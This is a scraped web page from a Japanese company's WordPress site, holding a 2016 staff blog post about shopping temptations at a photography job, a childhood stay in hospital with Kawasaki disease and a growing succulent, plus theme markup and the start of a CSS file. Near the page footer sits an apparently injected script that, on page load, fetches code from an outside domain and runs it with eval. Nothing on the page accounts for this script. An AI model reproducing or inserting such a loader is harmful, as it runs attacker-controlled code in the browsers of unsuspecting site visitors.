<body class="wp-singular post-template-default single single-post postid-3052 single-format-standard wp-embed-responsive wp-theme-inbio wp-child-theme-inbio-child theme-inbio woocommerce-no-js elementor-default elementor-kit-5 post-post-3052   no-sidebar  template-color-1  header-sticky header-layout-1 0  dark-version  active_dark_mode">
<div id="main-wrapper" class="main-wrapper">
    <header class="rn-header header-style-1 haeder-default black-logo-version header-right-align       header--sticky">
    <div id="rainbow-sticky-placeholder"></div>
    <div class="header-wrapper rn-popup-mobile-menu m--0">
        <div class="row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                                                    <a href="https://www.shinei-systems.co.jp/"
                               title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                                            <img class="dark-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                        <img class="light-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                                                                                </a>
                                            </div>
                </div>
            </div>
            <div class="col-lg-10 col-6">
                <div class="header-center"> 
                    <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block"><ul id="menu-consulting" class="primary-menu nav nav-pills onepagenav"><li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav> 
                    <div class="header-right">

                            <div class="rbt-mini-cart-wrap">
        <a href="https://www.shinei-systems.co.jp/cart/"><span class="mini-cart"><i class="feather-shopping-cart"></i><span
                    class="rbt-cart-count">0</span></span></a>
    </div>

                                                    <a class="rn-btn" target="_blank"
                               href="http://shinei-systems.co.jp/ng/shop/ ">
                                <span>SHOP </span>
                            </a>
                                                <div class="hamberger-menu d-block d-xl-none">
                            <i id="menuBtn" class="feather-menu humberger-menu"></i>
                        </div>
                        <div class="close-menu d-block">
                                <span class="closeTrigger">
                                <i data-feather="x"></i>
                            </span>
                        </div>
                    </div>
                    <!-- End Header Right  -->
                </div>
            </div>
            <!-- End Header Center -->
        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu  -->
<div class="popup-mobile-menu is-mobile-multipage">
    <div class="inner">
        <div class="menu-top">
            <div class="menu-header">
                                    <a class="logo" href="https://www.shinei-systems.co.jp/"
                       title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                    <img src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_small.png"
                                     alt="SHiNS | シンエイシステムズ株式会社">

                                                                        </a>
                 
                <div class="close-button">
                    <button class="close-menu-activation close"><i class="feather feather-x"></i></button>
                </div>
            </div>
                            <p class="description">シンエイシステムズ株式会社へようこそ。以下のメニューからお好きなコンテンツを自由に閲覧してください。お問い合わせはお気軽にどうぞ。</p>
                    </div>
        <div class="content">
            <nav class="mainmenu-nav navbar-example2"><ul id="menu-consulting-1" class="primary-menu nav nav-pills"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.shinei-systems.co.jp/ng#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="https://www.shinei-systems.co.jp/ng#features">私たちの想い</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="https://www.shinei-systems.co.jp/ng#portfolio">事業紹介</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="https://www.shinei-systems.co.jp/ng#resume">スキルと沿革</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="https://www.shinei-systems.co.jp/ng#testimonial">代表挨拶</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="https://www.shinei-systems.co.jp/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.shinei-systems.co.jp/ng#contacts">お問い合わせ</a></li>
</ul></nav>                        <div class="footer">
                <div class="social-share-style-1">
                                            <span class="title">find with me</span>
                                                                <ul class="social-share d-flex liststyle">
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.facebook.com/shinsinc" title="Facebook">
                                    <i class="feather-facebook"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://twitter.com/logican_toku" title="Twitter">
                                    <i class="feather-twitter"></i></a>
                                </li>
                                                            <li class="single-item">
                                    <a target="_blank" href="https://www.youtube.com/channel/UCwRuyNQXjtZTwjkykFVPlLA/" title="Youtube">
                                    <i class="feather-youtube"></i></a>
                                </li>
                                                    </ul>
                                    </div>
            </div>
                    </div>
    </div>
</div>
<!-- End Popup Mobile Menu  --><!-- Start Page Wrapper -->
<main class="main-page-wrapper ">
    <div class="breadcrumb-area rn-section-gap breadcrumb-style-one">
            <div class="plr--45">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="breadcrumb-inner">

                            <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="inbio-breadcrumb-item bread-link bread-home" href="https://www.shinei-systems.co.jp" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="item-cat"><a href="https://www.shinei-systems.co.jp/category/staff/">スタッフ</a></li><li class="separator">  </li><li class="inbio-breadcrumb-item active item-current item-3052"><span class="bread-current bread-3052" title="徒然なるままに・・・スタッフのんブログ♪">徒然なるままに・・・ ...</span></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    <!-- Start Blog Area  -->
<div class="rainbow-blog-area rn-section-gap">
    <div class="container">
        <div class="row row--40">
                        <div class="col-lg-12 rainbow-post-wrapper">
                <!-- Start Blog Area  -->
<div class="rainbow-blog-area">
    <div class="rainbow-single-post">
        <div class="content-block">
            <div class="inner">

                                    <!-- End .content -->
                                            <div class="post-thumbnail">
                            <img fetchpriority="high" width="606" height="686" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/blog2_7643-606x686.jpg" class="  wp-post-image" alt="" decoding="async" />                        </div>
                                        <!-- End .thumbnail -->
                    
                <h1 class="title">徒然なるままに・・・スタッフのんブログ♪</h1>

                <div class="post-meta">
                            <div class="inbio-post-meta">

            <div class="post-meta-content">
                <ul class="post-meta-list">

                                            <li>
                        <span class="post-author-avatar">
                            <a href="https://www.shinei-systems.co.jp/author/non/"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/></a>
                            <span class="author-title post-author-name"><a href="https://www.shinei-systems.co.jp/author/non/">non</a></span>
                        </span>
                        </li>
                                        
                                            <li><i class="feather-clock"></i>2016年9月26日</li>
                                                                                    <li><i class="feather-watch"></i>1 min read</li>
                                                                                                                            <li class="single-post-meta-tag"><i class="feather-tag"></i><a href="https://www.shinei-systems.co.jp/tag/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95/" rel="tag">スタッフ</a>,<a href="https://www.shinei-systems.co.jp/tag/%e3%81%ae%e3%82%93/" rel="tag">のん</a>,<a href="https://www.shinei-systems.co.jp/tag/%e3%83%96%e3%83%ad%e3%82%b0/" rel="tag">ブログ</a>,<a href="https://www.shinei-systems.co.jp/tag/%e5%a4%9a%e8%82%89%e6%a4%8d%e7%89%a9/" rel="tag">多肉植物</a>,<a href="https://www.shinei-systems.co.jp/tag/%e5%b7%9d%e5%b4%8e%e7%97%85/" rel="tag">川崎病</a>,<a href="https://www.shinei-systems.co.jp/tag/%e6%b9%96%e8%a5%bf%e5%b8%82/" rel="tag">湖西市</a></li>
                    
                </ul>
            </div>
        </div>

                    </div>

                <div class="rainbow-post-content-wrapper">
                    <p>撮影担当の、のんです。</p>
<p>暑い夏も終わり、秋の気配を感じられる様になりましたねー。<br />
気温の変化に上手に対応していきましょう(^o^)/</p>
<p><img decoding="async" class="alignnone size-medium wp-image-3055" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2016/09/www.pakutaso.com_shared_img_thumb_PPG_kazeniyurarerususuki-300x200.jpg" alt="__www-pakutaso-com_shared_img_thumb_ppg_kazeniyurarerususuki" width="300" height="200" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/www.pakutaso.com_shared_img_thumb_PPG_kazeniyurarerususuki-300x200.jpg 300w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/www.pakutaso.com_shared_img_thumb_PPG_kazeniyurarerususuki-scaled-600x400.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/www.pakutaso.com_shared_img_thumb_PPG_kazeniyurarerususuki-1024x683.jpg 1024w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/www.pakutaso.com_shared_img_thumb_PPG_kazeniyurarerususuki-768x512.jpg 768w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/www.pakutaso.com_shared_img_thumb_PPG_kazeniyurarerususuki-1536x1024.jpg 1536w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/www.pakutaso.com_shared_img_thumb_PPG_kazeniyurarerususuki-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>好みの話</h2>
<p>私は比較的身長が高い方です。<br />
学生時代から洋服や靴選びなど苦労しました。<br />
大きいサイズがなかなか無くて、買い物に行っても何も買えずに<br />
帰宅することもありました(￣▽￣;)!!ｶﾞｰﾝ</p>
<p>そんな悔しい経験からか、お出かけした時に好みの物やサイズが合う物に出会うと、<br />
つい買っておかなきゃいけない衝動にかられてしまいます。<br />
今は、ネットショッピングでだいたいの物が手に入る時代になったのに。。。（笑</p>
<p>そんな私ですから、撮影の仕事で、時々自分の好みの商品に出会った時、</p>
<p>[talk words=&#8221;素敵だなぁ<br />
綺麗だなぁ<br />
欲しいなぁ<br />
買っちゃおうかなぁ<br />
早く買わないと売り切れちゃう！&#8221; avatarimg=&#8221;&#8221; name=&#8221;のん(A)&#8221;]</p>
<p>と、のん(A)が、つい思ってしまうのですが、</p>
<p>[talk words=&#8221;ちょっと待って！<br />
これ買ってどーするの？<br />
綺麗だけど私は着られないよ！<br />
ダメダメ！買っちゃダメ！&#8221; avatarimg=&#8221;&#8221; name=&#8221;のん(B)&#8221; avatarshape=2 align=r]</p>
<p>と、のん(B)が思い止まる事がよくあります（笑</p>
<p>撮影という仕事は、私にとっては誘惑の多い職業でもあるのです(;^_^A</p>
<h2>生い立ち パート２</h2>
<p>前回のブログで、幼い頃の話を書きましたが<br />
もうちょっと書いてみたくなり続編という事で（笑）</p>
<p><a href="https://shinei-systems.co.jp/staff/post-2639" target="_blank" rel="noopener">→前回の記事はこちら</a><br />
[blogcard url=&#8221;https://shinei-systems.co.jp/staff/post-2639&#8243;]</p>
<p>３歳になり、幼稚園に通う様になりました。<br />
家が自営業でしたので、バスで送迎してくれる園です。<br />
３歳といっても私は、3月産まれなので３歳になりたてで入園したので、<br />
なにかとみんなについていくのに必死だった様に思います。<br />
ひらがながうまかく書けなかったり、トランポリンから落ちて泣いたり…</p>
<p>年長になったある夏の日、プールに入ったんです。<br />
冷たーいプールの中で四つん這いになって、水に慣れる為の訓練みたいな事をやっていましたが、その時に、なんだか体が重だるくて、首の辺りが痛いなぁって思ったんです。</p>
<p>子供なので、自分ではそれがなんなのかよくわからなかったから、家に帰るまで我慢しました。<br />
帰宅すると、自然とお布団でゴロゴロ。<br />
母親が額に手をあて、熱があると言いました。<br />
当時、私の祖母（母の母）が、病院の食堂で勤務していましたので、その病院へ行きました。<br />
そこはなんと院長をはじめ、レントゲン技師以外は全員東大医学部卒業の先生方ばっかりの病院で、子供ながらに（全員天才なんだなぁ）って思っていました(笑</p>
<p>私が診察を受けた時に、たまたま院長の友人で これまた東大卒の心臓専門の医師が来られていて、その医師に診察をしてもらったら</p>
<p><span style="color: #000000;"><strong>「僕はこんなに本格的な川崎病を診たのは二人目だ！後半日遅かったら手遅れだったよ」</strong></span></p>
<p>と、言われ 即入院になりました。</p>
<p>今なら<span style="font-size: 18pt; color: #000000;">「一番じゃなきゃダメですか？」</span><br />
な～んて、突っ込んでいたかもしれません(笑</p>
<p><img decoding="async" class="alignnone size-medium wp-image-3056" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2016/09/S__47652937-300x300.jpg" alt="s__47652937" width="300" height="300" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/S__47652937-300x300.jpg 300w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/S__47652937-100x100.jpg 100w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/S__47652937-600x600.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/S__47652937-150x150.jpg 150w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/S__47652937-400x400.jpg 400w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/S__47652937.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>あの頃は、まだ川崎病ってあまり知られていなくて治療にも時間がかかったのでしょう。<br />
退院するまでに<span style="font-size: 18pt;">７ヶ月半</span>もかかりました！！<br />
勿論退院後も、時々検査に行きましたけどね。</p>
<p>以上、人生で２回目に頭に輪っかが出来そうになった話でした⁽⁽ଘ( ˊᵕˋ )ଓ⁾⁾</p>
<h2>多肉植物のその後・・</h2>
<p>前回、<a href="https://shinei-systems.co.jp/staff/post-2639">植物をすぐに枯らせてしまう私が多肉植物を育てている</a>とお伝えしましたが、<br />
驚く事に まだ枯れてないんですよぉ♪♪ヽ(=´▽`=)ﾉ<br />
それどころか、更にツルが延びてきたんです！</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3058" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2016/09/blog2_7643-168x300.jpg" alt="blog2_7643" width="168" height="300" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/blog2_7643-168x300.jpg 168w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/blog2_7643-600x1068.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/blog2_7643-575x1024.jpg 575w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/09/blog2_7643.jpg 606w" sizes="(max-width: 168px) 100vw, 168px" /></p>
<p>この植物は育てやすいのかもしれない！<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2641" src="https://shinei-systems.co.jp/syns/wp-content/uploads/2016/08/1061-169x300.jpg" alt="1061" width="169" height="300" srcset="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/08/1061-169x300.jpg 169w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/08/1061-600x1066.jpg 600w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/08/1061-576x1024.jpg 576w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/08/1061-768x1365.jpg 768w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/08/1061-864x1536.jpg 864w, https://www.shinei-systems.co.jp/ng/wp-content/uploads/2016/08/1061.jpg 960w" sizes="(max-width: 169px) 100vw, 169px" />※ちなみにこちらが1ヶ月前の姿</p>
<p>これから訪れる、寒い冬にも耐えられるのだろうか。。<br />
私が住むのは市内でも北の極寒の地！？</p>
<p>今日も元気良く笑顔で頑張りマッス！！！</p>
<p>それでは、また♪</p>
                </div>
                                        <div class="rainbow-comment-area">

                            <div id="comments" class="comments-area">
    <div class="leave-comment-form"> 
         
        <div id="comment-form" class="inbio-comment-form mt--75 mt_md--40 mt_sm--30">
            <div class="inner">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/staff/201609263052/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://www.shinei-systems.co.jp/ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><div class="row row--25"><div class="ccol-lg-4 col-md-4 col-12"><div class="form-group"><label for="author">Full Name<span class="required">*</span></label><span class="focus-border"></span> <input id="author" name="author" type="text" value="" required aria-required="true" /></div></div>
<div class="col-lg-4 col-md-4 col-12"><div class="form-group"><label for="email">Email <span class="required">*</span></label><span class="focus-border"></span><input id="email" name="email" class="input_half" type="email" value="" required aria-required="true" /></div></div>
<div class="col-lg-4 col-md-4 col-12"><div class="form-group"><label for="url">Website</label><span class="focus-border"></span><input id="url" name="url" type="text" value="" /></div></div></div>
<div class="row"><div class="col-md-12"><div class="form-group"><label for="comment">Write your comment here… <span class="required">*</span></label><span class="focus-border"></span><textarea id="comment" name="comment" rows="3"  required aria-required="true"></textarea></div></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="inbio-button btn-large btn-transparent" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3052' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div> 
    </div>
</div><!-- /.comments-area -->


                        </div><!-- .comments-wrapper -->

                         
            </div>
        </div>
        <!-- End .content-blog -->


    </div>
</div>

            </div>
                    </div>
    </div>
</div>
<!-- End Blog Area  -->
</main><!-- End Page Wrapper -->
<footer class="rn-footer-area rn-section-gap section-separator">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer-area text-center">
                    
                                            <p class="description mt--30">© 2025. All rights reserved.</p>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div class="rbt-intro-video-card-wrapper position-right">
    <div class="rbt-video-inner">
        <div class="rbt-video-progress-container">
            <video class="rbt-video-element" id="rbt-video-element" poster="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/service-image-2-2.jpg">
                <source src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/07/profile-1.mov">
            </video>

            <div class="rbt-video-controls">
                <div class="play-button" title="Play/Pause (Spacebar)">
                    <i class="feather-play"></i>
                </div>
                <div class="sound-button" title="Mute/Unmute (m)">
                    <i class="feather-volume-2"></i>
                </div>
                <div class="expand-icon" title="Expand">
                    <i class="feather-maximize-2"></i>
                </div>
            </div>

            <div class="rbt-iv-top-wrapper">
                <div class="rbt-iv-progress-bar">
                    <span class="buffer-bar"></span>
                    <span class="time-bar"></span>
                </div>
            </div>

        </div>

                    <div class="card-greeting"><p>こんにちは</p></div>
        
    </div>
    <div class="rbt-iv-close-button">
        <i class="feather-x"></i>
    </div>
</div>
    <div class="backto-top position-left"><!-- Back to  top Start -->
        <div>
            <i class="feather-arrow-up"></i>
        </div>
    </div><!-- Back to top end -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/ng\/wp-*.php","\/ng\/wp-admin\/*","\/ng\/wp-content\/uploads\/*","\/ng\/wp-content\/*","\/ng\/wp-content\/plugins\/*","\/ng\/wp-content\/themes\/inbio-child\/*","\/ng\/wp-content\/themes\/inbio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:23:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.shinei-systems.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.shinei-systems.co.jp\/ng\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/feather.min.js?ver=1.1.0" id="feather-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/slick.min.js?ver=1.1.0" id="slick-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/bootstrap.js?ver=1.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/text-type.js?ver=1.1.0" id="text-type-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/wow.js?ver=1.1.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/aos.js?ver=1.1.0" id="aos-js"></script>
<script type="text/javascript" id="jquery-one-page-nav-js-extra">
/* <![CDATA[ */
var RainbowBavObj = {"header_offset":"110"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery-one-page-nav.js?ver=1.1.0" id="jquery-one-page-nav-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/intro-video.js?ver=1.1.0" id="inbio-intro-video-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/main.js?ver=1.1.0" id="inbio-main-js"></script>
<script type="text/javascript" id="inbio-has-elementor-js-extra">
/* <![CDATA[ */
var RainbowObj = {"ajaxurl":"https:\/\/www.shinei-systems.co.jp\/ng\/wp-admin\/admin-ajax.php","hasAdminBar":"0","rtl":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/has-elementor.js?ver=1.1.0" id="inbio-has-elementor-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/style.css?ver=1.1.0
body_size: 70838
content:
@charset "UTF-8";
/*---------------------------
 CSS Index  
****************************

01. Variables
02. Typography
03. Spacing
04. Reset
05. Forms
06. Shortcode
07. Common
08. Animations
09. Text Animation
10. Header
11. Nav
12. Mobilemenu
13. Rightdemo
14. Button
15. Accordion
16. Section Title
17. Banner
18. Service
19. Modal
20. Skill
21. Progressbar
22. Testimonial
23. Clients
24. Pricing
25. Contact
26. About
27. Brand
28. Footer
29. Portfolio
30. Slickstyle
31. Home Classic
32. White Version
----------------------------*/
/*-------------------
    Default  
--------------------*/
:root {
  --color-primary: #ff014f;
  --color-secondary: #f4f5f6;
  --color-tertiary: #0d1013;
  --color-dark: #1a1d23;
  --color-darker: #1e1f21;
  --color-gray: #f6f6f6;
  --color-subtitle: #f9004d;
  --color-border-white: #dadada;
  --color-primary-gradient-from: #6a67ce;
  --color-primary-gradient-to: #fc636b;
  --background-color-1: linear-gradient(145deg, #1e2024, #23272b);
  --background-color-2: #212428;
  --shadow-1: 10px 10px 19px #1c1e22,
      -10px -10px 19px #262a2e;
  --shadow-2: inset 21px 21px 19px #181a1d, inset -21px -21px 19px #202225;
  --inner-shadow: 1px 4px 2px -3px rgba(0, 0, 0, 0.7) inset, -1px -3px 3px -2px rgba(255, 255, 255, 0.2) inset;
  --inner-shadow-white: 1px 4px 2px -3px #D1D9E6 inset, -1px -3px 3px -2px #ffffff inset;
  --shadow-white-3: 5px 5px 15px #D1D9E6, -5px -5px 15px #ffffff;
  --gradient-box-w: linear-gradient(145deg, #e2e8ec, #ffffff);
  --gradient-red-hover: linear-gradient(145deg, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
  --color-heading: #c4cfde;
  --color-heading-wv: #1e2125;
  --color-body: #878e99;
  --color-body-white: #3c3e41;
  --color-lightn: #c4cfde;
  --color-midgray: #878787;
  --color-light: #E4E6EA;
  --color-lighter: #CED0D4;
  --color-lightest: #F0F2F5;
  --color-border: hsla(0, 0%, 100%, .2);
  --color-white: #ffffff;
  --color-white-75: rgba(255, 255, 255, 0.75);
  --color-success: #3EB75E;
  --color-danger: #FF0003;
  --color-warning: #FF8F3C;
